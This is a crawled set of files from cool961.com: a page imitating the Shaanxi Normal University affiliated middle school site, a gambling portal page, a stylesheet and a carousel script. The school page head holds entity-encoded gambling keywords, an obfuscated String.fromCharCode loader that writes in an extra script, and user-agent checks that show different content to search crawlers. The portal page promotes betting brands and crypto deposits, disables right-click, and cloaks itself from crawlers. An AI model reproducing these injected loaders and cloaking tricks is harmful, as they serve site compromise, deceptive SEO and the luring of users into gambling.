

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cool961.com/betterhelp-hobs/
body_size: 3125
content:
<!DOCTYPE html>
<html lang="zh-cn" >
<head><title>bet&#x5FC5;&#x5A01;&#x767B;&#x5F55;|&#x798F;&#x661F;&#x9AD8;&#x7167;</title>
<meta name="keywords" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#44;&#24517;&#23041;&#20307;&#32946;&#25163;&#26426;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#20837;&#21475;&#65292;&#31119;&#26143;&#39640;&#29031;&#65292;&#28023;&#37327;&#20307;&#32946;&#36187;&#20107;&#12289;&#31934;&#24425;&#25968;&#25454;&#20998;&#26512;&#23613;&#22312;&#25484;&#25569;&#65292;&#36731;&#26494;&#25237;&#27880;&#65292;&#30021;&#20139;&#27599;&#19968;&#22330;&#32988;&#21033;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="陕西师范大学附属中学官网"}</script>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	    <meta name="keywords" content="陕西师范大学附属中学、陕师大附中、师大附中、学校背靠陕西师范大学，有着得天独厚的师资来源。首批陕西省普通高中示范学校 、中国百强中学">
		<link type="text/css" rel="stylesheet" href="/css/lrtk.css">
		<link rel="stylesheet" href="/css/flexslider.css">
		<link rel="stylesheet" href="/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/css/bootstrap.css" >
		<link rel="stylesheet" href="/css/common.css">
		<link rel="stylesheet" href="/css/media-1.css">
    	<link rel="shortcut icon" href="favicon.ico" /> 

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

		<script src="/js/jquery.min183.js"></script>
		<script src="/js/owl.carousel.min.js"></script>
		<script src="/js/jquery.foucs.js" type="text/javascript"></script>
		<script src="/js/jquery.flexslider-min.js"></script>
		<script src="/js/jquery.kxbdSuperMarquee.js"></script>

		<script src="/js/lib.js"></script>
	
	<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.cool961.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.cool961.com">
<script type="text/javascript">uaredirect("//m.cool961.com");</script>
</head>
<body class=" ">
<!-- header -->
<div id="header">
	<div class="header-1">
		<div class="container">
			欢迎浏览陕西师范大学附属中学官网！
			<div class="fr">
			<a href="/articles/274" target="_blank">附中长安校区</a>  
			<!--| <a href="http://sxhj.sdfz.com.cn/" target="_blank">海军航空实验班</a>  -->
			<!--| <a href="http://www.xacszx.com" target="_blank">西安崇是中学</a>     -->
			|    <a href="http://192.168.8.5" target="_blank">附中内网</a>  |<a href="http://xxgkw.sdfz.com.cn" target="_blank">信息公开网</a>|  书记信箱：sdfzshuji@126.com |  校长信箱：sdfzxiaozhang@126.com 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="header-2">
		<div class="container">
			<div class="logo fl">
				<a href="/"><img src="/storage/settings/December2018/dNd2psp39j6MF4Z4ZS5A.png" alt=""></a>
			</div>
			<div class="er fr">
				<img src="/storage/settings/September2018/1E644LAd8Pg7NaMkdODt.jpg" alt="">
			</div>
			<div class="search fr">
				<form action="/search/keywords/">
				    <input type="hidden" name="_token" value="WI6QaUw37HJFXphiXhjLFQBBbgoXCCVMZxvg9gdh">					<input type="text" placeholder="输入关键字" name="keywords">
					<input type="image" src="/images/wen.png">
				</form>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="nav">
		<div class="container">
			<ul class="list-unstyled  nav1">
		<li><a href="/">首页</a></li>
		<li><a href="/about/14/41">简介</a>
      				<ul class="list-unstyled  nav2">
                       <li><a href="/about/14/41">附中简介</a></li>
                       <li><a href="/pic/42">资质荣誉</a></li>
                       <li><a href="/about/15/48">领导班子</a></li>
                       <li><a href="/about/18/32">联系我们</a></li>
                       <li><a href="/about/27/142">学校标识</a></li>
                       <li><a href="/about/30/143">附中校歌</a></li>
					</ul>
                      
      	</li>
		<li><a href="/articles/57">快讯</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/57">校园动态</a></li>
								<li><a href="/articles/28">校园公告</a></li>
								<li><a href="/articles/29">时事快报</a></li>
								<li><a href="/articles/30">最新活动</a></li>
								<li><a href="/articles/118">周安排</a></li>
								<li><a href="/alumnus/268">校友注册</a></li>
								<li><a href="/articles/274">附中长安校区</a></li>
							</ul>
		</li>
			<li><a href="articles/115" >工作</a>
			<ul class="list-unstyled nav2">
										<li><a href="/detail/4036" target="_blank">组织机构</a></li>
										<li><a href="/articles/115" target="_blank">通知公告</a></li>
										<li><a href="/articles/116" target="_blank">党建动态</a></li>
										<li><a href="/articles/121" target="_blank">学习园地</a></li>
              							<li><a href="/articles/150" target="_blank" >初心·使命</a></li>
			</ul>
		</li>
		<li><a href="/articles/49">部门</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/49">党校办</a></li>
								<li><a href="/articles/33">教务处</a></li>
								<li><a href="/articles/34">政教处</a></li>
								<li><a href="/articles/72">总务处</a></li>
								<li><a href="/articles/9180">组织人事处</a></li>
								<li><a href="/articles/109">教研室</a></li>
								<li><a href="/articles/104">信息化中心</a></li>
								<li><a href="/articles/53">招生办公室</a></li>
								<li><a href="/articles/9181">国际部</a></li>
								<li><a href="/about/19/68">工会</a></li>
								
								
							</ul>
		</li>	
        	<li><a href="https://szzx.hndfdz.cn/#/" target="_blank">FZ-star智能体</a></li>
		<li><a href="/articles/34">德育</a>
							<ul class="list-unstyled  nav2">
								<li><a href="http://www.sxsdfz.com/psychology/Index.html" target="_blank">心之韵中心</a></li>
								<li><a href="/articles/34">德育公告</a></li>
								<li><a href="/articles/59">德育新闻</a></li>
								<li><a href="/articles/60">德育阵地</a></li>
								<li><a href="/articles/61">语言规范</a></li>
								<li><a href="/articles/73">对外交流</a></li>
								<li><a href="/articles/74">国旗下讲话</a></li>
								<li><a href="/articles/76">主题班会</a></li>
								<li><a href="/articles/77">家长学校</a></li>
								<li><a href="http://192.168.8.16/psyxx2008/ZhgProgram/frmLogin.aspx" target="_blank">心理测试</a></li>
								<li><a href="/articles/75">研学旅行</a></li>
								<li><a href="/military/144">军训拓展</a></li>
								<li><a href="/articles/80">帮扶支援</a></li>
								<li><a href="/articles/81">团队阵地</a></li>
								<li><a href="/articles/82">学生会</a></li>
								<li><a href="/articles/83">学生社团</a></li>
								<li><a href="/articles/84">班主任阵地</a></li>
								<li><a href="/articles/85">学生公寓</a></li>
								<li><a href="/articles/86">团委</a></li>
                              	<li><a href="/

--- FILE ---
content_type: text/html
request_url: https://www.cool961.com/gg/biwei/index.html
body_size: 2687
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
              <div class="card-grid">
  <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
 <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
               

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
        
            
           
             <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
            <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
           
            
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/media-1.css
body_size: 1074
content:
@media only screen and (max-width: 1200px){
	

	.nav ul.nav1>li>a{
		padding: 0	10px;
		font-size: 14px;
	}
	.nav ul.nav1>li:last-child .nav2{
		left: auto;
		right: 0;
		margin-left: 0;
	}
	.nav2 li a{
		font-size: 12px;
		color:#fff;
	}

	.main-4{
		display: none;
	}
	.main-4_2{
		display: block;
	}
	.main-5-top .container,.main-5-bottom .container{
		padding-left: 600px;
	}
	.main-5-div{
		width: 570px;
	}
	.meili1{
		float: none;
		margin-left: 2%;
		width: 98%;
	}
	.meili-box{
		margin-left: -2%;
	}
	.meili2{
		margin-top: 2%;
		margin-left: 2%;
		width: 31.3333%;
	}
	.footer-2 li{
		margin-left: 30px;
	}
	.main-5{
		margin-top: 50px;
	}
	.fixfix{
		display: none;
	}
	.banner-x{
		display: block;
	}
	.banner-gai{
		display: none;
	}
	
	#header{
		display: none;
	}

	#header-2{
		display: block;
	}
	.chenggao{
		display: block;
	}

}

@media only screen and (max-width: 992px){
	.dt-pic{
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.dt-pic-con{
		margin-top: 15px;
	}
	.zui-list{
		padding: 0	15px;
		width: 750px;
		margin:0 auto;
	}
	.zui-list .owl-next{
		right: 25px;
	}
	.zui-list .owl-prev{
		left: 25px;
	}

	.fafa{
		display: none;
	}
	
	.tongzhi{
		position: static;
	}
	.banner{
		margin-top: 15px;
	}
	.title-11{
		padding: 30px 0;
	}
	.main-2 .col-lg-4{
		margin-top: 25px;
	}
	.main-2 .col-lg-4:first-child{
		margin-top: 0;
	}
	.main-2{
		margin-top: 30px;
	}
	.main-2-div{
		margin-top: 15px;
	}
	.main-3{
		height: auto;
		background-image: none;
		background-color: #f2f1f0;
		padding: 25px 0;
	}
	.main-3 .col-md-4{
		margin-top: 25px;
	}
	.ft{
		margin-top: 20px;

	}
	.main-5-div{
		position: static;
		width: 100%;
	}
	.main-5-top .container, .main-5-bottom .container{
		padding-left: 15px;
	}
	.main-5{
		margin-top: 25px;
	}
	.footer-2{
		display: none;
	}
	#niu{
		display: none;
	}
	.menu{
		display: none;
	}
	.erji{
		padding-top: 20px;
	}
	.mianbaoxie{
		display: none;
	}
}

@media only screen and (max-width: 768px){
	.download-list dd a{
		height: 40px;
		line-height: 40px;
		font-size: 14px;color: #009241;
    background-image: url(../images/down.png);
	}
	.download-list dd{
		height: 41px;
		padding-left: 0px!important;
    background-image: none!important;
	}
	.title-22 h1{
		font-size: 18px;
	}
	.title-11 h1{
		font-size: 18px;

	}
	.title-11 h1 span{
		font-size: 12px;
	}
	.footer-1{
		display: none;
	}
	.meili2{
		width: 48%;
	}
	.footer-3 .fr{
		display: none;
	}
	 .zui-list{
	 	width: 100%;
	 }
	 .footer-3{
	 	text-align: center;
	 }
	 #main{
	 	padding-bottom: 30px;
	 }
	.banner{
		display: none;
	}
	.main-1{
		padding-bottom: 35px;
	}
	.tutu{
		display: none;
	}
	.main-2{
		padding-bottom: 25px;
	}
	.main-5-bottom .container{
		padding-left: 0;
		padding-right: 0;
	}
	.gg-a{
		padding: 0	10px 10px;
	}
	.gg-a a{
		margin-top: 10px;
	}
	.main-6{
		margin-top: 25px;
	}
	.meili-con{
		font-size: 14px;
	}
	.zixun-pic{
		float: none;
		margin-left: 0;
		width: 100%;
		margin-bottom: 15px;
	}
	.zixun-con{
		/*margin-top: 15px;*/
	}
	.zixun-list dd{
		padding: 20px 0;
	}
	.zixun-con p{
		height: auto;
		line-height: 1.8;
	}
	
	
	.meili-box{
		display: none;

	}
	.meili-box2{
		display: block;
	}
}

@media only screen and (max-width: 500px){
	.meili2{
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
	.meili-box,.meili1{
		margin-left: 0;

	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cool961.com/js/lib.js
body_size: 2601
content:
/*功能性执行代码*/

$(function(){
	// 插件启动 owl
	// $('.owl-carousel').owlCarousel({
	//     stagePadding: 50,
	//     loop:true,
	//     margin:10,
	//     nav:true,
	//     responsive:{
	//         0:{
	//             items:1
	//         },
	//         600:{
	//             items:3
	//         },
	//         1000:{
	//             items:5
	//         }
	//     }
	// })

	$('.zui-list').owlCarousel({
	    margin:30,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000,
	    responsive:{
	        0:{
	            items:1
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:4
	        },
	        1600:{
	            items:5
	        }
	    }
	})
		$("#toptop").click(function(){
		$('html, body').animate({ scrollTop: 0 }, 500);
		})
	$('.kuai-list').owlCarousel({
	    margin:33,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,

	    responsive:{
	        0:{
	            items:2,
	    		margin:15
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:5
	        }
	    }
	})


	$('.meili-list').owlCarousel({
	    margin:33,
	    items:1,
	    nav:false,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000	   
	})

	$(".list2 dd").mouseenter(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$(".dong-span span").click(function(){
		$(this).addClass("cur").siblings("span").removeClass("cur");
		$(".dong-div").hide();
		$(".dong-div").eq($(this).index()).show();
	})

	$(".main-4 dd").click(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$("#niu").click(function(){
		$(this).toggleClass("cur");
		$(".footer-2").stop().slideToggle();
	})

	$("#sanlan").click(function(){
		$("#nav-2-heidi").fadeToggle();
		$(".nav-2").slideToggle();
		$(".jiaspan").removeClass("cur");
		$(".nav-2 ul.nav2").slideUp();
	})
	$("#nav-2-heidi").click(function(){
		$(this).fadeOut();
		$(".nav-2").slideUp();
	})

	$(".jiaspan").click(function(){
		if($(this).hasClass("cur")){
			$(this).removeClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
		}else{
			$(".jiaspan").removeClass("cur");
			$(this).addClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
			$(this).next("ul.nav2").slideDown();
		}
		
	})


})/*function结束括号，JS代码请放此上！！！*/


/*功能性执行代码*/
